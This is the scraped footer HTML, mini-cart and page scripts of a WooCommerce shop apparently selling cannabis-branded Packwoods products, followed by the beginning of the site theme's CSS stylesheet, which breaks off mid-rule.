							<div class="klbfooterwidget widget_pages"><h6 class="mb-4">Pages</h6>
			<ul>
				<li class="page_item page-item-39"><a href="https://packwoods.net/about-us/">About Us</a></li>
<li class="page_item page-item-141"><a href="https://packwoods.net/cart/">Cart</a></li>
<li class="page_item page-item-143"><a href="https://packwoods.net/checkout/">Checkout</a></li>
<li class="page_item page-item-328"><a href="https://packwoods.net/communication-preferences/">Communication preferences</a></li>
<li class="page_item page-item-47"><a href="https://packwoods.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-37"><a href="https://packwoods.net/home/">Home</a></li>
<li class="page_item page-item-43"><a href="https://packwoods.net/how-to-order/">How To Order</a></li>
<li class="page_item page-item-1444"><a href="https://packwoods.net/my-account/">My account</a></li>
<li class="page_item page-item-145"><a href="https://packwoods.net/order-tracking/">Order Tracking</a></li>
<li class="page_item page-item-2744"><a href="https://packwoods.net/packwoods-carts/">Packwoods Carts</a></li>
<li class="page_item page-item-247"><a href="https://packwoods.net/reviews/">Reviews</a></li>
<li class="page_item page-item-4442"><a href="https://packwoods.net/reviews-2/">Reviews</a></li>
<li class="page_item page-item-41 current_page_parent"><a href="https://packwoods.net/">Shop</a></li>
			</ul>

			</div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><p><strong>Packwoods was voted Most Knowledgable and Best Overall by Sacramento News &amp; Review</strong>!</p>
</div>
		</div><div class="klbfooterwidget widget_media_image"><img loading="lazy" loading="lazy" width="300" height="127" src="https://packwoods.net/wp-content/uploads/2020/05/SNR5-300x127-1.png" class="image wp-image-138  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>						</div>
						<div class="col-md-2">
							<div class="klbfooterwidget widget_media_image"><img loading="lazy" loading="lazy" width="300" height="141" src="https://packwoods.net/wp-content/uploads/2020/05/unnamed-300x141-1.png" class="image wp-image-140  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div><div class="klbfooterwidget widget_media_image"><img loading="lazy" loading="lazy" width="300" height="300" src="https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-300x300.jpg" class="image wp-image-139  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/remove_it_now_money_back_Guarantee-300x300-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div>						</div>
						<div class="col-md-3">
							<div class="klbfooterwidget widget_text">			<div class="textwidget"><p><img decoding="async" class="size-medium wp-image-195 aligncenter" src="https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-300x153.png" alt="Packwoods" width="300" height="153" srcset="https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-300x153.png 300w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-600x307.png 600w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-1024x523.png 1024w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient-768x392.png 768w, https://packwoods.net/wp-content/uploads/2020/05/Have-a-Heart-Logo-Gradient.png 1384w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="wp-image-196 aligncenter" src="https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-300x300.jpg" alt="Packwoods" width="171" height="171" srcset="https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-300x300.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-80x80.jpg 80w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-67x67.jpg 67w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss-150x150.jpg 150w, https://packwoods.net/wp-content/uploads/2020/05/Cookiesss.jpg 400w" sizes="(max-width: 171px) 100vw, 171px" /></p>
<p><img decoding="async" class="alignnone size-medium wp-image-198" src="https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-300x76.png" alt="Packwoods" width="300" height="76" srcset="https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-300x76.png 300w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-600x152.png 600w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO-768x195.png 768w, https://packwoods.net/wp-content/uploads/2020/05/MEDMEN-LOGO.png 934w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-201" src="https://packwoods.net/wp-content/uploads/2020/05/valley-pure-logo.png" alt="Packwoods" width="267" height="160" /></p>
<p><img loading="lazy" loading="lazy" loading="lazy" decoding="async" class="alignnone size-medium wp-image-202" src="https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-300x93.jpg" alt="packwoods" width="300" height="93" srcset="https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-300x93.jpg 300w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-600x187.jpg 600w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web-768x239.jpg 768w, https://packwoods.net/wp-content/uploads/2020/05/sundial-top-left-logo-web.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div>						</div>
					
				</div>
			</div>
		</section>
		
	<section class="pt-4 pb-4 footer-bottom">
		<div class="container">
			<div class="row no-gutters">
				<div class="col-lg-6 col-sm-6">
					<p class="mt-1 mb-0 klbcopyright">
													© 2019 Packwoods™ All rights reserved.											</p>
				</div>
				<div class="col-lg-6 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</section>
	  
				        <div class="cart-sidebar">
         <div class="cart-sidebar-header">
            <h5>
               My Cart <span class="text-success cart-content-count">(1 item)</span> <a data-toggle="offcanvas" class="float-right" href="#"><i class="mdi mdi-close"></i>
               </a>
            </h5>
         </div>
		<div class="fl-mini-cart-content" >
		

	<ul class="cart-sidebar-body woocommerce-mini-cart cart_list product_list_widget ">
							<li class="cart-list-product woocommerce-mini-cart-item mini_cart_item">
						<a href="https://packwoods.net/cart/?remove_item=53c3bce66e43be4f209556518c2fcb54&#038;_wpnonce=11ce3b6382" class="float-right remove-cart remove remove_from_cart_button" aria-label="Remove this item" data-product_id="293" data-cart_item_key="53c3bce66e43be4f209556518c2fcb54" data-product_sku=""><i class="mdi mdi-close"></i></a>													<a href="https://packwoods.net/product/packwoods-packarillos-mint-kush/">
								<img loading="lazy" loading="lazy" width="80" height="80" src="https://packwoods.net/wp-content/uploads/2020/06/Packarillos-Mint-Kush-scaled-80x80.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Packwoods Packarillos Mint Kush" />							</a>
											   					   <h5><a href="https://packwoods.net/product/packwoods-packarillos-mint-kush/">Packwoods Packarillos - Mint Kush</a></h5>
					   <h6><strong><span class="mdi mdi-approval"></span></strong> -  kg</h6>
					   					   <p class="offer-price mb-0"><span class="quantity">1 &times; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></span></p>
					</li>
					</ul>

    <div class="cart-sidebar-footer">
    	<div class="cart-store-details">

			<p class="woocommerce-mini-cart__total total">Subtotal <strong class="float-right"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></strong></p>
		
		</div>
		
				
		<p class="woocommerce-mini-cart__buttons buttons"><a href="https://packwoods.net/cart/" class="button wc-forward">View cart</a><a href="https://packwoods.net/checkout/" class="button checkout wc-forward">Checkout</a></p>
	</div>

		</div>
      </div> 
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/groci-child\/*","\/wp-content\/themes\/groci\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="woocommerce-store-notice demo_store" data-notice-id="5c7db221b080d13a21b8f25479980c09" style="display:none;">DO NOT PLACE AN ORDER IF YOU ARE NOT READY TO PAY FOR IT. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/packwoods.net"}},{"@type":"ListItem","position":2,"item":{"name":"Packwoods x Packarillos","@id":"https:\/\/packwoods.net\/product-category\/packwoods-x-packarillos\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"16452242749","mobile_only":true,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":3,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='joinchat-css' href='https://packwoods.net/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.93.1" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.93.1" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/packwoods.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3" id="alg-wc-custom-payment-gateways-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/packwoods.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.7.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/vendor/owl-carousel/owl.carousel.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/themes/groci/js/custom.js?ver=1.0" id="groci-custom-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_62e28789bf64dd6daa4e5cd43e684fce","fragment_name":"wc_fragments_62e28789bf64dd6daa4e5cd43e684fce","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.7.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.7.2" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://packwoods.net/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://packwoods.net/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://packwoods.net/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
   </body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.7 on 2026-01-25 06:14:33 -->

--- FILE ---
content_type: text/css
request_url: https://packwoods.net/wp-content/themes/groci/css/stylem.css?ver=1.0
body_size: 5890
content:
/*
Template Name: Groci - Organic Food & Grocery Market Template
Author: Askbootstrap
Author URI: https://themeforest.net/user/askbootstrap
Version: 1.2
*/
/*
	-- Body 
	-- Top Menu 
	-- Link Menu 
	-- Category Slider 
	-- Main Slider 
	-- Featured Product 
	-- Featured Box 
	-- Footer 
	-- Cart Sidebar 
	-- Shop Filters 
	-- Shop Detail 
	-- Cart Page 
	-- Checkout Page 
	-- Login Modal 
	-- My Account 
	-- About Page
	-- Blog Page
	-- Mobile Media
*/

/* Body */
 body {
     background-color: #eff7fa;
     font-size: 13px;
     font-family: 'Maven Pro', sans-serif;
     line-height: 25px;
     color: #888;
}
h1, h2, h3, h4, h5, h6 {
     color: #333;
}
 p {
     font-size: 13px;
     line-height: 22px;
     color:#888;
}
img {
     height: auto;
     max-width: 100%;
}
ul, ol {
     list-style: outside none none;
}
ul {
     margin: 0;
     padding: 0;
}
img {
     transform-style: preserve-3d;
}
a {
     text-decoration:none !important;
     color:#888;
	 transition-duration: 0.4s;
}
a:hover {
     transition-duration: 0.4s;
     color:#333;
}
a, a:hover {
     text-decoration: none;
}
a:focus {
     outline: medium none;
     outline-offset: 0;
}
.border-none {
    border: medium none !important;
}
.section-padding {
    padding: 40px 0;
}
.margin-auto {
    margin: auto;
}
.dataTables_wrapper.container-fluid.dt-bootstrap4.no-footer {
    margin-top: 15px;
    padding: 0;
}
.help-block li {
    color: red;
}
.bg-success {
    background: #23bd5b none repeat scroll 0 0 !important;
}
.pmb-3 {
    margin-bottom: 30px !important;
}
.page-link{
    color: #0cc5b7;
}
.page-item.active .page-link{
    border-color: transparent !important;
        /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#0cc5b7+0,2bd891+100 */
background: #0cc5b7; /* Old browsers */
background: -moz-linear-gradient(-45deg, #0cc5b7 0%, #2bd891 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg, #0cc5b7 0%,#2bd891 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg, #0cc5b7 0%,#2bd891 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cc5b7', endColorstr='#2bd891',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.bg-dark {
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#0cc5b7+0,2bd891+100 */
background: #0cc5b7; /* Old browsers */
background: -moz-linear-gradient(-45deg, #0cc5b7 0%, #2bd891 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg, #0cc5b7 0%,#2bd891 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg, #0cc5b7 0%,#2bd891 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0cc5b7', endColorstr='#2bd891',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.btn-secondary {
 /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ff934b+0,ff5e62+100 */
background: #ff934b; /* Old browsers */
background: -moz-linear-gradient(-45deg, #ff934b 0%, #ff5e62 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg, #ff934b 0%,#ff5e62 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg, #ff934b 0%,#ff5e62 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff934b', endColorstr='#ff5e62',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}
.text-secondary{
	color:#0cc5b7 !important;
}
 .bg-success, .btn-success, .btn-outline-success:hover, .badge-success {
     border-color: transparent !important;
     background: #4eda92;
    /* Old browsers */
     background: -moz-linear-gradient(-45deg, #4eda92 1%, #56e0cb 100%);
    /* FF3.6-15 */
     background: -webkit-linear-gradient(-45deg, #4eda92 1%,#56e0cb 100%);
    /* Chrome10-25,Safari5.1-6 */
     background: linear-gradient(135deg, #4eda92 1%,#56e0cb 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4eda92', endColorstr='#56e0cb',GradientType=1 );
    /* IE6-9 fallback on horizontal gradient */
}
 .btn-outline-success{
     border-color: #4eda92;
     color: #4eda92;
}
 .text-success{
     color: #4eda92 !important;
}
 .bg-danger, .btn-danger, .btn-outline-danger:hover, .badge-danger{
     border-color: transparent !important;
     background: #ff253a;
    /* Old browsers */
     background: -moz-linear-gradient(-45deg, #ff253a 0%, #ff8453 100%);
    /* FF3.6-15 */
     background: -webkit-linear-gradient(-45deg, #ff253a 0%,#ff8453 100%);
    /* Chrome10-25,Safari5.1-6 */
     background: linear-gradient(135deg, #ff253a 0%,#ff8453 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff253a', endColorstr='#ff8453',GradientType=1 );
    /* IE6-9 fallback on horizontal gradient */
}
 .btn-outline-danger{
     border-color: #ff253a;
     color: #ff253a;
}
 .text-danger{
     color: #ff253a !important;
}
 .bg-info, .btn-info, .btn-outline-info:hover, .badge-info{
     border-color: transparent !important;
     background: #17a2b8;
    /* Old browsers */
     background: -moz-linear-gradient(-45deg, #17a2b8 1%, #30def9 100%);
    /* FF3.6-15 */
     background: -webkit-linear-gradient(-45deg, #17a2b8 1%,#30def9 100%);
    /* Chrome10-25,Safari5.1-6 */
     background: linear-gradient(135deg, #17a2b8 1%,#30def9 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#17a2b8', endColorstr='#30def9',GradientType=1 );
    /* IE6-9 fallback on horizontal gradient */
}
 .btn-outline-info{
     border-color: #17a2b8;
     color: #17a2b8;
}
 .text-info{
     color: #17a2b8 !important;
}
.badge {
    border-radius: 2px;
    font-weight: 400;
}
.btn {
    border: medium none;
    border-radius: 2px !important;
    font-size: 13px;
}
.heading-design-h5 {
    font-size: 18px;
    margin-bottom: 14px;
}
.heading-design-h5 a {
    font-size: 15px;
    line-height: 22px;
}
.border-top {
    border-top: 1px solid #eeeeee !important;
}
.border-bottom {
    border-bottom: 1px solid #eeeeee !important;
}
.dropdown-item.active, .dropdown-item:active {
    background-color:#f9f9f9 !important;
    color: #1c2224 !important;
    text-decoration: none;
}
.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #ced4da;
    border-radius: 2px;
    width: 100%;
}
.select2-container .select2-selection--single {
    height: 35px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 21px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding: 0.375rem 0.75rem;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    right: 8px;
    top: 5px;
}
.checkout-step-two .select2-container {
    width: 100% !important;
}
.accordion .card:not(:first-of-type):not(:last-of-type), .accordion .card:first-of-type{
	border:1px solid #eeeeee;
}
.select2-dropdown {
    border: medium none !important;
    border-radius: 0 !important;
	 box-shadow: 0 4px 4px #dcdcdc !important;
}
.owl-theme .owl-controls .owl-buttons div, .footer-social a{
	transform: scale(1);
    transition-duration: 0.4s;
}
.owl-theme .owl-controls .owl-buttons div:hover, .footer-social a:hover{
	transform: scale(1.09);
}
.input-group-text {
	border-radius: 2px;
}
.card-header {
    background-color: #fbfbfb;
	border-bottom: 1px solid #eeeeee;
}
.card {
    background-clip: border-box;
    background-color: #fff;
    border: 1px solid #eeeeee;
    border-radius: 2px;
    display: flex;
    flex-direction: column;
    min-width: 0;
    position: relative;
    word-wrap: break-word;
}
.list-group-item:first-child {
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
}
.list-group-item:last-child {
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}
.list-group-item {
	border: 1px solid #eeeeee;
}
.navbar-nav li.dropdown:hover > .dropdown-menu {
    display: block;
}
/* Top Menu */
.navbar-top, .footer-bottom{
         border-color: transparent !important;
     background: #171b20;
    /* Old browsers */
     background: -moz-linear-gradient(-45deg, #171b20 1%, #343a40 100%);
    /* FF3.6-15 */
     background: -webkit-linear-gradient(-45deg, #171b20 1%,#343a40 100%);
    /* Chrome10-25,Safari5.1-6 */
     background: linear-gradient(135deg, #171b20 1%,#343a40 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#171b20', endColorstr='#343a40',GradientType=1 );
    /* IE6-9 fallback on horizontal gradient */
}
.osahan-menu {
    padding: 0px;
}
.osahan-menu .navbar-brand {
    padding: 20px 0px;
}
.main-nav-right .btn {
    border-radius: 0 !important;
    color: #fff;
    margin: 0 0 0 -4px;
    padding: 9px 0;
}
.main-nav-right li {
    margin: 0 !important;
}
.main-nav-right .osahan-top-dropdown img {
    border: 3px solid #fff;
    border-radius: 50px;
    height: 38px;
    width: 38px;
}
.dropdown-toggle-top-user {
    padding: 20px 11px 18px 7px !important;
}
.cart-btn .mdi {
    background: #fff none repeat scroll 0 0;
    border-radius: 50px;
    box-shadow: 0 2px 8px 0 rgba(255, 97, 98, 0.46);
    color: #000;
    display: inline-block;
    font-size: 18px;
    height: 36px;
    line-height: 35px;
    margin-right: 13px;
    vertical-align: -3px;
    width: 36px;
}
.cart-btn .btn {
    font-weight: 500;
    position: relative;
}
.cart-btn .cart-value {
    background: #ff253a;
    /* Old browsers */
     background: -moz-linear-gradient(-45deg, #ff253a 0%, #ff8453 100%);
    /* FF3.6-15 */
     background: -webkit-linear-gradient(-45deg, #ff253a 0%,#ff8453 100%);
    /* Chrome10-25,Safari5.1-6 */
     background: linear-gradient(135deg, #ff253a 0%,#ff8453 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff253a', endColorstr='#ff8453',GradientType=1 );
    /* IE6-9 fallback on horizontal gradient */
    border-radius: 50px;
    font-size: 10px;
    font-weight: 500;
    height: 18px;
    left: 31px;
    line-height: 17px;
    min-width: 18px;
    position: absolute;
    top: 17px;
}
.top-categories-search {
    left: 0;
    margin: auto;
    box-shadow: 0 2px 8px 0 rgba(255, 97, 98, 0.46);
    position: absolute;
    right: 0;
    top: 16px;
    width: 50%;
}
.top-categories-search .form-control {
    border: medium none;
    font-size: 13px;
    height: 45px;
    min-width: 384px;
}
.top-categories-search .btn {
    border-radius: 0 2px 2px 0 !important;
    font-weight: 500;
    height: 45px;
    padding: 0 21px;
    text-transform: uppercase;
}
.top-categories-search .select2-selection.select2-selection--single {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #ececec -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-radius: 2px 0 0 2px;
    border-style: none solid none none;
    border-width: medium 1px medium medium;
    height: 45px;
 
}
.top-categories-search .form-control-select, .top-categories-search .select2-container{
	 width: 168px !important;
}
.top-categories-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 13px;
    line-height: 43px;
    padding: 0 16px;
}
.top-categories-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    right: 10px;
    top: 9px;
    width: 20px;
}
/* Link Menu */
.osahan-menu-2 {
    background: #fff none repeat scroll 0 0 !important;
    border-radius: 0;
    padding: 0;
}
.osahan-menu-2 .nav-link {
    color: #666 !important;
    font-size: 14px;
    padding: 13px 16px !important;
}
.dropdown-menu {
    border: medium none;
    border-radius: 0 0 2px 2px;
    box-shadow: 0 4px 4px #dcdcdc;
    margin: 0;
}
.dropdown-menu .dropdown-item {
    color: #666;
    font-size: 13px;
    padding: 5px 14px !important;
}
.osahan-menu-2 .nav-link.shop {
    border-right: 1px solid #ececec;
    color: #333 !important;
    font-weight: 500;
    margin-right: 11px;
    padding-right: 22px !important;
}
.osahan-menu-2 .nav-link:hover {
    background: #f4f4f4 none repeat scroll 0 0;
    color: #333 !important;
}
/* Category Slider */
.card{
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
}
.page-info
{
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
    border-top: 1px solid #ececec;
}
.category-item img {
    border-radius: 50px;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.06);
    height: 80px;
    margin: 1px 0 8px;
